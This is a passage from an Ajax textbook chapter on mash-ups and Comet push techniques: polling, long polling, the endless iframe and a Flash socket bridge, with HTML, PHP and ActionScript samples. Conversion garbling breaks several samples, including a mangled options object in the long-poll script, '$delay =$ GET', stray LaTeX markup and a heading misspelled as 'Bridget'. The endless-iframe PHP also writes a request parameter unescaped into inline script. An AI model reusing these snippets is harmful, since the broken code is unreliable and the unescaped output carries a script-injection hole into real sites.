

The code for either example is more busy work than complex. Mash-up code mostly involves fetching data in a variety of ways, translating data from one format to another, and then combining the interesting items. Given the consistency of approach, a number of efforts have been made to build visual mash-up creation tools. For example, http://pipes.yahoo.com, as shown in Figure 10-7, is used to create a simple mash-up that reads a number of popular Ajax news source sites and then provides a query mechanism against the stories.

While making mash-ups can be fun, we encourage you to look at mash-up making systems or simply look at the list of existing efforts, as it is very likely the combination of data or something quite similar has been done before.

### **Comet**

For a more continuous connection to the server in order to keep the client up to date, an Ajax application must rely on a polling mechanism to make requests to check status on the server at regular intervals. This approach can be quite taxing on server and client alike. For irregularly



FIGURE 10-7 Plumbing Web 2.0 with pipes

occurring events, this approach is quite inefficient and is completely unworkable for approaches that need a real-time or near real-time connection. The Comet communications pattern changes this by keeping a connection open between the browser and server so that the server can stream or push messages to the browser at will, as shown in Figure 10-8.

*NOTE Comet is not an acronym and appears to be a somewhat tongue-in-cheek cleaner-related moniker given to a collection of server-push approaches being used. The introduction of the term is attributed to Alex Russell of Dojo Toolkit fame around March 2006. The implication of how this pattern was implemented, coupled with dislike of the expression, has led others to introduce a variety of other terms of similar meaning for commercial or personal reasons, much to the confusion of developers and Ajax book authors alike.*



FIGURE 10-8 Comet, push reborn

What to call this push-oriented communication pattern and how exactly it should be accomplished is subject to much debate and confusion. A continuous polling mechanism certainly doesn't count, but if the frequency were enough that it would provide the effective functionality for most applications—we'll dub that the *fast poll*. Another approach would be to use a *long poll*, where an XHR is employed and holds a connection open for a long period of time and then re-establishes the poll every time data is sent or some timeout is reached. Still another approach is often dubbed the *slow load* or the "endless iframe," given how it is usually implemented as a continuous connection sustained through a connection that never terminates. We might also introduce true two-way communication using a socket connection bridged from a Flash file or Java applet into the page—we call that a *binary bridge*. Finally, given the need for real-time event handling, some browsers have introduced *native server-event monitoring*. All the approaches are summarized in Table 10-2 and shown visually in Figure 10-9.

We present each of the communication schemes individually to explore their implementation and network traces before taking a brief look at everyone's favorite sample push-style application: chat.

PART III



TABLE 10-2 Summary of Push-style Communications Approaches



FIGURE 10-9 Many different approaches to Comet or push-style communication

### **Polling: Fast or Long**

The polling pattern may not be graceful, but it is effective in a brute force manner. Using a timer or interval we can simply repoll the server for data.



If the polling frequency is fast enough, it can give a sense of immediate data availability (see http://ajaxref.com/ch10/poll.html). However, if little activity occurs, you end up issuing a great number of network requests for very little value. You might consider adding a decay concept to a polling solution, the idea being that if you do not see changes, you increase the delay between poll attempts. However, a downside to this approach is that when such infrequent changes do happen, it may be some time before the user is altered to them.

The long poll pattern is better for dealing with updates that may not be predictable. Connections are re-established upon data or can be set to re-establish upon a timeout with a retry mechanism. The following example (http://ajaxref.com/ch10/longpoll.html) uses this pattern to call a server-side program that responds with a varying amount of time. If the server doesn't respond in 30 seconds, it will retry again for a total of 10 times, assuming a three-minute period of inactivity indicating the server being unavailable. However, if the server does respond, you'll note that outputTarget gets updated, but the onSuccess handler just starts the request all over again.

```
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" 
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Chapter 10 - Long Poll</title>
<script src="http://ajaxref.com/ch10/ajaxtcr.js" type="text/javascript"></script>
<script type="text/javascript">
function sendRequest(response)
{
  var options = {method: "GET",} outputTarget: "hellodiv",
                   retries: 10,
                   timeout: 30000, 
                   onSuccess: sendRequest};
   /* treat the first response specially - no delay */ if (!response)
      options.payload = "delay=0";
   AjaxTCR.comm.sendRequest("http://ajaxref.com/ch10/longpoll.php", options);
}
AjaxTCR.util.event.addWindowLoadEvent(function(){sendRequest(false);});
</script>
</head>
<body>
<h1>Long Poll</h1>
<div id="hellodiv"></div>
</body>
\langle/html>
```
The simple PHP code to simulate a long poll pattern just creates random delays to give a sense of intermittent server activity.

```
<?php
header("Cache-Control: no-cache");
header("Pragma: no-cache");
if ($_GET["delay"])
 $delay =$ GET["delay"];
else
```

```
$delay = rand(1,20);sleep($delay);
print 'Hello World at ' . date("h:i:s A");
?>
```
The network trace here shows the long poll pattern in action:



*NOTE Close- and timer-based re-establishment of connections is not limited to an XHR communication; iframes or other transports can use a similar mechanism.*

#### **The Long Slow Load**

For many, the long slow load pattern or endless iframe is what they think of when the term Comet is used. We demonstrate here making an iframe connection to a server-side program, indicating where we want the response data to be placed in this case a <div> named "hellodiv."

```
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" 
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
```

```
<title>Chapter 10 - Comet Iframe</title>
<script src="http://ajaxref.com/ch10/ajaxtcr.js" type="text/javascript"></script>
<script type="text/javascript">
function sendRequest()
{
 var options = {method: "GET",
                 transport: "iframe",
                 payload : "output=hellodiv"};
 AjaxTCR.comm.sendRequest("http://ajaxref.com/ch10/endlessiframe.php", options);
}
AjaxTCR.util.event.addWindowLoadEvent(sendRequest);
</script>
</head>
<body>
<div id="hellodiv"></div>
</body>
</html>
```
On the server we generate a response page to go in the iframe transport. We first notice the code outputs a  $\langle \text{script } t \rangle$  tag that will call the parent window and put content in the specified DOM element found in \$output, which in our case is "hellodiv." We also note that it does this output in an endless loop and flushes the contents out in two-second intervals.

```
<?php
header("Cache-Control: no-cache");
header("Pragma: no-cache");
?>
<html>
<head>
<title>No Title Required!</title>
</head>
<body>
<?php
   $output = $_GET["output"];
   while ($output)
     {
      print '<script type="text/javascript">';
      print 'window.parent.document.getElementById("' . $output . '").innerHTML = 
"Hello World at ' . date("h:i:s A") . '";';
      print '</script>';
      ob_flush();
      flush();
      sleep(2);
     }
?>
</body>
```
Back in the browser, the time is updated every few moments, but looking at the DOM we see a whole bunch of <script> tags being added into the never-ending iframe:



We also note that the browser loading part makes it look like we are never finished loading the page:



Some have argued this UI quirk is a good thing because it lets the user know they have a connection, but we think that is an overly optimistic view of how users will interpret that indicator.

Finally, we note that if we let the example run for a while, the browser's memory foot print will grow and grow.



The long slow load may have its issues, but it does work. Give it a try yourself at http://ajaxref.com/ch10/endlessiframe.html.

## **Binary Socket Bridget**

When Ajax needs a little help from its friends, embedded binaries like Flash or Java can be tapped. We saw early in the chapter when crossing the same origin barrier that Flash often has capabilities that native JavaScript lacks. Now, when trying to solve the real-time problem, we see that Flash offers us the possibility of TCP socket-based communication, which will provide true continuous connection two-way messaging. So Flash will act as

a binary bridge, making the communication to a socket server and pipe information back and forth to the JavaScript in the page. We note the browser isn't the only one needing assistance, as the socket server will act as a helper to the Web server as well.



As an example of the binary bridge approach, we again use a Flash object helper. Given the following ActionScript code in our file (ajaxtcrflash.as), we see the exposure of a socket method externally.

```
import flash.external.ExternalInterface;
class AjaxTCRFlash{
        static function socket(url, port, callback)
\{ var socketObj = new XMLSocket();
          socketObj.connect(url, port);
          socketObj.onData = function(input:String) {
                            ExternalInterface.call(callback, input.toString());
 };
 }
static function main() {
               ExternalInterface.addCallback("socket", null, socket);
 }
}
```
Similar to the cross-domain example earlier in the chapter, we compile this code into a SWF file and take the created SWF file and insert it into the page. We do have to address the various browser differences for inserting and referencing the SWF file, but once it is put in the page, we simply call its externally exposed socket() method and signal what the callback is that we want it to populate the page with.

```
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" 
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
```

```
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Chapter 10: Socket Time</title>
<script type="text/javascript">
function createSWF() 
{
 var swfNode = "";
 if (navigator.plugins && navigator.mimeTypes && navigator.mimeTypes.length) 
     swfNode = '<embed type="application/x-shockwave-flash" src=
"http://ajaxref.com/ch10/flash/ajaxtcrflash.swf" width="1" height="1" 
id="flashbridge" name="flashbridge" />';
  else {
         swfNode = '<object id="flashbridge" classid=
"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="1" height="1" >';
         swfNode += '<param name="movie" value=
"http://ajaxref.com/ch10/flash/ajaxtcrflash.swf" />';
         swfNode += "</object>";
       }
 document.getElementById("flashHolder").innerHTML = swfNode;
}
function getSWF(movieName) 
{
  if (navigator.appName.indexOf("Microsoft")!= -1) 
   return window[movieName];
 else 
   return document[movieName];
}
function printTime(str) 
{
   document.getElementById("responseOutput").innerHTML = str;
}
window.onload = function() {
   createSWF();
    document.getElementById("socketButton").onclick = function(){
                                  getSWF("flashbridge").socket("", "7225", 
"printTime");} 
